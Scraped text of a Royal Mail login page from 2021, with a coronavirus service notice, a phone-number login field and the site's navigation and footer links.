 Royal Mail
Coronavirus update: We’re keeping the UK connected. Despite best efforts some services may be disrupted.
Click for more info on coronavirus or for Service Updates. Buy postage now with Click & Drop or the Royal Mail app.
Log in securely
Phone Number * ?
07XXXXXXXXX
Continue
Not registered yet?
Register
Other Royal Mail accounts
Online Business Account login
Click & Drop
Home > Login
Jobs Royal Mail Group Terms and conditions Privacy Terms of use Cookies Accessibility Cymraeg
© Royal Mail Group Limited 2021